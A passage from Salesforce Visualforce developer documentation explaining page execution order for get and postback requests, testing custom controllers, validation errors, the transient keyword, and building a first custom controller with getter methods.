
<apex:outputField value="{!account.name}" id="acctName"/>
<br/>
<apex:outputLabel
value="{!$ObjectType.account.fields.NumberOfEmployees.label}: "
for="emps"/>
<apex:outputField value="{!account.NumberOfEmployees}" id="emps"/>
<br/>
</apex:pageBlock>
<apex:pageBlock title="Variable values">
<c:editMode value="{!$CurrentPage.parameters.key}"/>
</apex:pageBlock>
<apex:form rendered="{!$CurrentPage.parameters.key = 'true'}">
<apex:pageBlock title="Update the Account" id="thePageBlock">
<apex:pageBlockSection columns="1">
<apex:inputField id="aName" value="{!account.name}"/>
<apex:inputField value="{!account.NumberOfEmployees}"/>
<apex:pageBlockSectionItem>
<apex:outputLabel value="{!$ObjectType.account.fields.Industry.label}"
for="acctIndustry"/>
<apex:actionRegion>
<apex:inputField value="{!account.Industry}" id="acctIndustry">
<apex:actionSupport event="onchange" rerender="thePageBlock"
status="status"/>
</apex:inputField>
</apex:actionRegion>
</apex:pageBlockSectionItem>
</apex:pageBlockSection>
<apex:pageBlockButtons location="bottom">
<apex:commandButton action="{!save}" value="Save"/>
<apex:commandButton action="{!cancel}" value="Cancel" immediate="true"/>
</apex:pageBlockButtons>
</apex:pageBlock>
</apex:form>
</apex:page>
Get Request Example One
For the first example, visit the setEmps page using a URL of the form
https://Salesforce_instance/apex/setEmps?id=recordId, where Salesforce_instance is the name
of your instance (for example, na1) and recordID is the ID of an account record in your organization (for example,
001D000000IRt53). You'll see a page with content similar to the following:
109
Examples of Visualforce Page Execution OrderCustom Controllers and Controller Extensions

Let's trace the lifecycle to see why the page displays what it does. Since you've requested the page directly by entering a URL, this page
is the result of a get request, not a postback request.
1. The first thing that happens in a get request is that constructor methods on the custom controller and controller extension are called.
The myController method is the constructor on the controller and the lifecycle method is the constructor on the
extension. Those are executed and the two objects now exist. The controller now has a variable, called account, that is the result
of a query that uses the id parameter from the URL, to identify which account object to query. The extension now has a variable,
called acct, that is created by calling the getAccount method on the controller. The getAccount method has no side-effects.
2. The next step in a get request is to create the custom components and execute constructor methods on associated controllers or
controller extensions. The page includes one custom component:
<c:editMode value="{!$CurrentPage.parameters.key}"/>
This custom component has an associated controller, but the controller has no explicit constructor. As with all Apex objects without
explicit constructors, the object is created using an implicit, no-argument, public constructor. As part of creating the custom
component, the value attribute on the custom component is set. In this case, it is equal to the result of the expression
{!$CurrentPage.parameters.key}. Since we did not specify the key attribute in the URL, value is set to null.
3. After custom components are created, all assignTo attributes on those custom components are executed. An assignTo
attribute is a setter method that assigns the value of this attribute to a class variable in the associated custom component controller.
The editMode custom component does have an assignTo method, so it is executed. The assignTo method sets
selectedValue on the attribute to the value attribute. The value attribute is set to null, so selectedValue is set to
null.
4. The next step in a get request is evaluation of the action attribute on the <apex:page> component , expressions, and the
required getter and setter methods. Although we'll step through these below, remember that the order of these evaluations is
indeterminate and may be different than the following:
•The <apex:page> component has an action attribute which calls the resetEmp method on the extension. That
method sets the numberofemployees field on the acct object to 10.
•There are several expressions that evaluate on the page. Let's focus on three:
–<apex:pageBlock title="{!greeting}">
The title attribute on <apex:pageblock> calls the getter method on the lifecycle extension getGreeting.
This is rendered on the page as “Global Media Current Information.”
–<apex:form rendered="{!$CurrentPage.parameters.key = 'true'}">
The rendered attribute on <apex:form> is set based on the value of the key parameter. We did not set key when
calling the page, so the form is not rendered.
–Value = {!value}<br/> selectedValue = {!selectedValue}<br/> EditMode =
{!EditMode}
This expression occurs in the custom component. We've already discussed that value and selectedValue are set
to null, however, the value of EditMode is not yet known. EditMode is a boolean variable on the
componentController. It is set based on the whether value is equal to null:
set {
selectedValue = value;
// Side effect here - don't do this!
editMode = (value != null);
}
110
Examples of Visualforce Page Execution OrderCustom Controllers and Controller Extensions

Since value is null, EditMode is set to false. Note, however, that there is a side-effect in the setter method for
EditMode. As part of setting editMode, we also setselectedValue to value. Since value is null, this doesn't
change anything, but this behavior has an impact in a later example.
•The other expressions and methods are evaluated in a similar manner.
5. Since the <apex:form> component isn't rendered, the view state isn't created.
6. The last step in the get request is to send the HTML to the browser, which renders the HTML.
Get Request Example Two
For the second example, visit the setEmps page using a URL of the form
https://Salesforce_instance/apex/setEmps?id=recordId&key=false, where Salesforce_instance
is the name of your instance (for example, na1) and recordID is the ID of an account record in your organization (for example,
001D000000IRt53). Unlike the first example, this example includes a second parameter, key=false. You'll see a page with
content similar to the following:
Let's trace the lifecycle again. This page is also the result of a get request:
1. The first thing that happens in a get request is that constructor methods on the custom controller and controller extension are called.
The myController method is the constructor on the controller and the lifecycle method is the constructor on the
extension. These are executed and the two objects now exist. The controller now has a variable, called account, that is the result
of a query that uses the id parameter from the URL to identify which account record to query. The extension now has a variable,
called acct, that is created by calling the getAccount method on the controller.
2. The next step in a get request is to create the custom components and execute constructor methods on associated controllers or
controller extensions. The page includes one custom component:
<c:editMode value="{!$CurrentPage.parameters.key}"/>
This custom component has an associated controller without a constructor, so the controller object is created using an implicit,
no-argument, public constructor. As part of creating the custom component, the value attribute on the custom component is
set. In this case, it is equal to the result of the expression {!$CurrentPage.parameters.key}. We specified the key
attribute as false, so value is set to false.
3. After custom components are created, all assignTo attributes on those custom components are executed. The assignTo
method sets selectedValue on the attribute to the value attribute. The value attribute is set to false, so selectedValue
is set to false.
4. The next step in a get request is evaluation of the action attribute on the <apex:page> component , expressions, and the
required getter and setter methods. Although we'll step through these below, remember that the order of these evaluations is
indeterminate and may be different than the following:
•The <apex:page> component has an action attribute which calls the resetEmp method on the extension. That
method sets the numberofemployees field on the acct object to 10.
111
Examples of Visualforce Page Execution OrderCustom Controllers and Controller Extensions

•Of the expressions on the page, let's see how our chosen three are evaluated:
<apex:pageBlock title="{!greeting}">
The title attribute on <apex:pageblock> calls the getter method on the lifecycle extension getGreeting. It
is rendered on the page as “Global Media Current Information.”
<apex:form rendered="{!$CurrentPage.parameters.key = 'true'}">
The rendered attribute on <apex:form> is set based on the value of the key parameter. We set key to false when
calling the page, so the form is not rendered.
Value = {!value}<br/> selectedValue = {!selectedValue}<br/> EditMode = {!EditMode}
This expression occurs in the custom component. Since value is not null, EditMode is set to true. At this point,
selectedValue is set to null. Remember, however, that the setter method for EditMode has a side-effect. In this
case, the side-effect sets selectedValue to the value attribute on the custom component. Since value is set to
false, selectedValue is set to false. This illustrates why you should not use side-effects in your methods. If the
evaluation order were different, and the value for selectedValue were determined before the setter for EditMode
was evaluated, selectedValue would still be null. Execution order is not guaranteed, and the result for
selectedValue could change the next time this page is visited.
Warning: Do not use side-effects in your getters or setters!
5. Since the <apex:form> component isn't rendered, the view state isn't created
6. The last step in the get request is to send the HTML to the browser, which renders the HTML.
Get Request Example Three
For the third example, visit the setEmps page using a URL of the form
https://Salesforce_instance/apex/setEmps?id=recordId&key=true, where Salesforce_instance
is the name of your instance (for example, na1) and recordID is the ID of an account record in your organization (for example,
001D000000IRt53). Unlike the second example, this example sets key=true. You'll see a page with content similar to the
following:
Let's trace the get request lifecycle one more time:
1. The first thing that happens in a get request is that constructor methods on the custom controller and controller extension are called.
The myController method is the constructor on the controller and the lifecycle method is the constructor on the
extension. These are executed and the two objects now exist. The controller now has a variable, called account, that is the result
of a query that uses the id parameter from the URL to identify which account record to query. The extension now has a variable,
called acct, that is created by calling the getAccount method on the controller.
112
Examples of Visualforce Page Execution OrderCustom Controllers and Controller Extensions

2. The next step in a get request is to create the custom components and execute constructor methods on associated controllers or
controller extensions. The page includes one custom component:
<c:editMode value="{!$CurrentPage.parameters.key}"/>
This custom component has an associated controller without a constructor, so the controller object is created using an implicit,
no-argument, public constructor. As part of creating the custom component, the value attribute on the custom component is
set. In this case, it is equal to the result of the expression {!$CurrentPage.parameters.key}. We specified the key
attribute as true, so value is set to true.
3. After custom components are created, all assignTo attributes on those custom components are executed. The assignTo
method sets selectedValue on the attribute to the value attribute. The value attribute is set to true, so selectedValue
is set to true.
4. The next step in a get request is evaluation of the action attribute on the <apex:page> component, expressions, and the
required getter and setter methods. Although we'll step through these below, remember that the order of these evaluations is
indeterminate and may be different than the following:
•The <apex:page> component has an action attribute which calls the resetEmp method on the extension. That
method sets the numberofemployees field on the acct object to 10.
•Of the expressions on the page, let's see how our chosen three are evaluated:
<apex:pageBlock title="{!greeting}">
The title attribute on <apex:pageblock> calls the getter method on the lifecycle extension getGreeting. It
is rendered on the page as “Global Media Current Information.”
<apex:form rendered="{!$CurrentPage.parameters.key = 'true'}">
The rendered attribute on <apex:form> is set based on the value of the key parameter. We set key to true
when calling the page, so the form is rendered.
Value = {!value}<br/> selectedValue = {!selectedValue}<br/> EditMode = {!EditMode}
This expression occurs in the custom component. Since value is not null, EditMode is set to true. As in the previous
example, selectedValue is set to null. The side-effect in the setter method for EditMode sets selectedValue
to true.
5. Since the <apex:form> component is rendered, the view state is created.
6. The last step in the get request is to send the HTML to the browser, which renders the HTML.
Postback Request Example
Unlike the first two examples, the third example rendered a final page with editable fields clickable buttons. To understand how a
postback request works, use the final page in Example 3 to change the account name to “Pan Galactic Media,” the employee count to
42,” and the industry to “Other.” Then click Save. This initiates a postback request:
1. The first thing that happens in a postback request is that the view state is decoded. The view state contains all the information
required to render the page. If, during the postback request, an operation fails, the view state is used to display the page to the user.
2. Next, all expressions are evaluated and methods on controllers and controller extensions are executed.
Of the expressions on the page, let's see how our chosen three are evaluated:
<apex:pageBlock title="{!greeting}">
The title attribute on <apex:pageblock> calls the getter method on the lifecycle extension getGreeting. In our
edit, we changed the value of the Account name. Thus, the value of greeting changes to “Pan Galactic Media Current
Information.”
113
Examples of Visualforce Page Execution OrderCustom Controllers and Controller Extensions

<apex:form rendered="{!$CurrentPage.parameters.key = 'true'}">
The rendered attribute on <apex:form> is set based on the value of the key parameter. We have not changed the
key parameter, so the value in the view state is used. Since the value was true when the view state was created, it is still true
and the form is rendered.
Value = {!value}<br/> selectedValue = {!selectedValue}<br/> EditMode = {!EditMode}
We have not changed any of these values, so, for each expression, the value in the view state is used.
3. Lastly, the save action, the action that triggered the postback request, is evaluated. The save action is the following method on the
controller:
public PageReference save() {
update account;
return null;
}
This method updates the record with the new data. If this method fails, which it might do if the user does not have permission to
update the record, or if there are validation rules that are triggered by the change, the page is displayed along with error messages
describing the error. The values the user entered are not lost. They remain as they were when the user clicked the Save button.
Assuming there are no errors, the data on the object is updated, the view state is updated, and, since the action that triggered the
postback did not include a page redirect, the view state is updated. The resulting HTML is sent to the browser:
SEE ALSO:
Using the Development Mode Footer
Testing Custom Controllers and Controller Extensions
Controller extensions and custom controllers, like all Apex scripts, should be covered by unit tests. Unit tests are class methods that verify
whether a particular piece of code is working properly. Unit test methods take no arguments, commit no data to the database, and are
flagged with the testMethod keyword in the method definition.
When writing unit tests for controller extension and custom controller classes, you can set query parameters that can then be used in
the tests. For example, the following custom controller and markup is based on the example from Controller Methods on page 96, but
114
Testing Custom Controllers and Controller ExtensionsCustom Controllers and Controller Extensions

has been extended to expect the following query parameter in the URL for the page: ?qp=yyyy. A test method class follows, which
exercises the functionality of this page:
public class thecontroller {
private String firstName;
private String lastName;
private String company;
private String email;
private String qp;
public thecontroller() {
this.qp = ApexPages.currentPage().getParameters().get('qp');
}
public String getFirstName() {
return this.firstName;
}
public void setFirstName(String firstName) {
this.firstName = firstName;
}
public String getLastName() {
return this.lastName;
}
public void setLastName(String lastName) {
this.lastName = lastName;
}
public String getCompany() {
return this.company;
}
public void setCompany(String company) {
this.company = company;
}
public String getEmail() {
return this.email;
}
public void setEmail(String email) {
this.email = email;
}
public PageReference save() {
PageReference p = null;
if (this.qp == null || !'yyyy'.equals(this.qp)) {
p = Page.failure;
p.getParameters().put('error','noParam');
}else {
try {
115
Testing Custom Controllers and Controller ExtensionsCustom Controllers and Controller Extensions

Lead newlead = new Lead(LastName=this.lastName,
FirstName=this.firstName,
Company=this.company,
Email=this.email);
insert newlead;
}catch (Exception e) {
p = Page.failure;
p.getParameters().put('error','noInsert');
}
}
if (p == null) {
p = Page.success;
}
p.setRedirect(true);
return p;
}
}
The controller calls two additional pages: a success page and a failure page. The text of those pages is not important for this example.
They merely have to exist.
The following markup uses the controller above:
<apex:page controller="thecontroller" tabstyle="lead">
<apex:pageBlock>
<apex:form>
<h1>Test page for adding leads</h1>
<p>This is a test page for adding leads.</p>
<p>First name: <apex:inputText value="{!FirstName}"></apex:inputText></p>
<p>Last name: <apex:inputText value="{!LastName}"></apex:inputText></p>
<p>Company: <apex:inputText value="{!Company}"></apex:inputText></p>
<p>Email address: <apex:inputText value="{!Email}"></apex:inputText></p>
<apex:commandButton action="{!save}" value="Save New Lead"/>
</apex:form>
</apex:pageBlock>
</apex:page>
The following class tests the controller:
@isTest
public class thecontrollerTests {
public static testMethod void testMyController() {
PageReference pageRef = Page.success;
Test.setCurrentPage(pageRef);
thecontroller controller = new thecontroller();
String nextPage = controller.save().getUrl();
// Verify that page fails without parameters
System.assertEquals('/apex/failure?error=noParam', nextPage);
// Add parameters to page URL
ApexPages.currentPage().getParameters().put('qp','yyyy');
116
Testing Custom Controllers and Controller ExtensionsCustom Controllers and Controller Extensions
// Instantiate a new controller with all parameters in the page
controller = new thecontroller();
controller.setLastName('lastname');
controller.setFirstName('firstname');
controller.setCompany('acme');
controller.setEmail('firstlast@acme.com');
nextPage = controller.save().getUrl();
// Verify that the success page displays
System.assertEquals('/apex/success', nextPage);
Lead[] leads = [select id, email from lead where Company = 'acme'];
System.assertEquals('firstlast@acme.com', leads[0].email);
}
}
Tip: If you are testing your controller you may see the following error message:
Method does not exist or incorrect signature: Test.setCurrentPage(System.PageReference)
If this message appears, look to see if you have created a class called Test. If you have, rename the class.
SEE ALSO:
"Testing Apex" in the Force.com Apex Code Developer's Guide
Validation Rules and Custom Controllers
If a user enters data on a Visualforce page that uses a custom controller, and that data causes a validation rule error, the error can be
displayed on the Visualforce page. Like a page that uses a standard controller, if the validation rule error location is a field associated
with an <apex:inputField> component, the error displays there. If the validation rule error location is set to the top of the page,
use the <apex:messages> component within the <apex:page> to display the error. However, to get the information to the
page, the custom controller must catch the exception.
For example, suppose you have the following page:
<apex:page controller="MyController" tabStyle="Account">
<apex:messages/>
<apex:form>
<apex:pageBlock title="Hello {!$User.FirstName}!">
This is your new page for the {!name} controller. <br/>
You are viewing the {!account.name} account.<br/><br/>
Change Account Name: <p></p>
<apex:inputField value="{!account.name}"/> <p></p>
Change Number of Locations:
<apex:inputField value="{!account.NumberofLocations__c}" id="Custom_validation"/>
<p>(Try entering a non-numeric character here, then hit save.)</p><br/><br/>
<apex:commandButton action="{!save}" value="Save New Account Name"/>
</apex:pageBlock>
</apex:form>
</apex:page>
Note: The ID of a valid account record must be specified as a query parameter in the URL for this page to render. For example,
http://na3.salesforce.com/apex/myValidationPage?id=001x000xxx3Jsxb.
117
Validation Rules and Custom ControllersCustom Controllers and Controller Extensions

You need to write a custom controller like the following:
public class MyController {
Account account;
public PageReference save() {
try{
update account;
}
catch(DmlException ex){
ApexPages.addMessages(ex);
}
return null;
}
public String getName() {
return 'MyController';
}
public Account getAccount() {
if(account == null)
account = [select id, name, numberoflocations__c from Account
where id = :ApexPages.currentPage().getParameters().get('id')];
return account;
}
}
When the user saves the page, if a validation error is triggered, the exception is caught and displayed on the page as they are for a
standard controller.
Using the transient Keyword
Use the transient keyword to declare instance variables that can't be saved, and shouldn't be transmitted as part of the view state
for a Visualforce page. For example:
Transient Integer currentTotal;
You can also use the transient keyword in Apex classes that are serializable, namely in controllers, controller extensions, or classes
that implement the Batchable or Schedulable interface. In addition, you can use transient in classes that define the types
of fields declared in the serializable classes.
Declaring variables as transient reduces view state size. A common use case for the transient keyword is a field on a Visualforce
page that is needed only for the duration of a page request, but should not be part of the page's view state and would use too many
system resources to be recomputed many times during a request.
Some Apex objects are automatically considered transient, that is, their value does not get saved as part of the page's view state. These
objects include the following:
•PageReferences
•XmlStream classes
•Collections automatically marked as transient only if the type of object that they hold is automatically marked as transient, such as
a collection of Savepoints
•Most of the objects generated by system methods, such as Schema.getGlobalDescribe.
118
Using the transient KeywordCustom Controllers and Controller Extensions

•JSONParser class instances.
Static variables also don't get transmitted through the view state.
The following example contains both a Visualforce page and a custom controller. Clicking the refresh button on the page causes the
transient date to be updated because it is being recreated each time the page is refreshed. The non-transient date continues to have
its original value, which has been deserialized from the view state, so it remains the same.
<apex:page controller="ExampleController">
T1: {!t1} <br/>
T2: {!t2} <br/>
<apex:form>
<apex:commandLink value="refresh"/>
</apex:form>
</apex:page>
public class ExampleController {
DateTime t1;
transient DateTime t2;
public String getT1() {
if (t1 == null) t1 = System.now();
return '' + t1;
}
public String getT2() {
if (t2 == null) t2 = System.now();
return '' + t2;
}
}
119
Using the transient KeywordCustom Controllers and Controller Extensions
CHAPTER 8 Advanced Examples
The examples in the quick start tutorial are considered beginning examples, and primarily use only Visualforce markup. Advanced
examples use Force.com Apex code in addition to Visualforce markup.
Creating Your First Custom Controller
Up through this point, all of the examples in this tutorial have used the standard Account controller to define the underlying logic of
each page. Visualforce, however, allows you to add your own logic and navigation controls to a page by defining a custom controller.
The following topics walk through the basics of creating a custom controller class and defining class methods that can interact with
Visualforce markup:
•Creating a Custom Controller Class
•Defining Getter Methods
•Defining Action Methods
•Defining Navigation Methods
•Mass-Updating Records with a Custom List Controller
Note: You can add, edit, or delete Apex using the Salesforce user interface only in a Developer Edition, a Salesforce Enterprise
Edition trial organization, or a sandbox organization. In a Salesforce production organization, you can only make changes to Apex
using either the Force.com Migration Tool or the Force.com API compileAndTest call.
Creating a Custom Controller Class
A custom controller is simply an Apex class. For example, the following code is a valid, though ineffective, controller class:
public class MyController {
}
You can create a controller class and add it to your page in two different ways:
•Add the controller attribute to your page and use a “quick fix” to create the controller class on the fly:
1. In the page editor, add the controller attribute to the <apex:page> tag. For example:
<apex:page controller="MyController">
<apex:pageBlock title="Hello {!$User.FirstName}!">
This is your new page.
</apex:pageBlock>
</apex:page>
2. Use the quick fix option to automatically create a new Apex class named MyController.
•Create and save the controller class in the Apex editor of your choice, and then reference it in your page:
120

In the application, from Setup, enter “Apex Classes” in the Quick Find box, then select Apex Classes and click New to
create a new class.
1.
2. Return to your page and add the controller attribute to the <apex:page> tag as described in the example above.
Note: A page can only reference one controller at a time. You can’t use both the standardController attribute and the
controller attribute in an <apex:page> tag.
As soon as you save a page that references a valid custom controller, a second Controller editor tab is available next to the Page Editor.
This editor allows you to toggle back and forth between your page markup and the Apex that defines the page’s logic.
The Custom Controller Editor
Defining Getter Methods
One of the primary tasks for a Visualforce controller class is to give developers a way of displaying database and other computed values
in page markup. Methods that enable this type of functionality are called getter methods, and are typically named getIdentifier,
where Identifier is the name for the records or primitive values returned by the method.
For example, the following controller has a getter method for returning the name of the controller as a string:
public class MyController {
public String getName() {
return 'MyController';
}
}
To display the results of a getter method in a page, use the name of the getter method without the get prefix in an expression. For
example, to display the result of the getName method in page markup, use {!name}:
<apex:page controller="MyController">
<apex:pageBlock title="Hello {!$User.FirstName}!">
This is your new page for the {!name} controller.
</apex:pageBlock>
</apex:page>
121
Defining Getter MethodsAdvanced Examples

In earlier examples that used the standard Account controller, the pages displayed values from an account record specified in the URL
(with the id query string parameter) by using an {!account.<fieldName>} expression. This was possible because the Account
standard controller includes a getter method named getAccount that returns the specified account record. We can mimic this
functionality in a custom controller with the following code:
public class MyController {
public String getName() {
return 'MyController';
}
public Account getAccount() {
return [select id, name from Account
where id = :ApexPages.currentPage().getParameters().get('id')];
}
}
Note: For this example to render properly, you must associate the Visualforce page with a valid account record in the URL. For
example, if 001D000000IRt53 is the account ID, the resulting URL should be:
https://Salesforce_instance/apex/MyFirstPage?id=001D000000IRt53
The getAccount method uses an embedded SOQL query to return the account specified by the id parameter in the URL of the
page. To access id, the getAccount method uses the ApexPages namespace:
•First the currentPage method returns the PageReference instance for the current page. PageReference returns a
reference to a Visualforce page, including its query string parameters.
•Using the page reference, use the getParameters method to return a map of the specified query string parameter names and
values.
•Then a call to the get method specifying id returns the value of the id parameter itself.
A page that uses the MyController controller can display either the account name or id fields with an {!account.name} or
{!account.id} expression, respectively. Only those fields are available to the page because those were the only fields returned
by the SOQL query in the controller.
To more closely mimic the standard Account controller, we can add the tabStyle attribute to the <apex:page> tag to give the
page the same styling as other account pages. The markup for the page now looks like this:
<apex:page controller="MyController" tabStyle="Account">
<apex:pageBlock title="Hello {!$User.FirstName}!">
This is your new page for the {!name} controller. <br/>
You are viewing the {!account.name} account.
</apex:pageBlock>
</apex:page>
122
Defining Getter MethodsAdvanced Examples
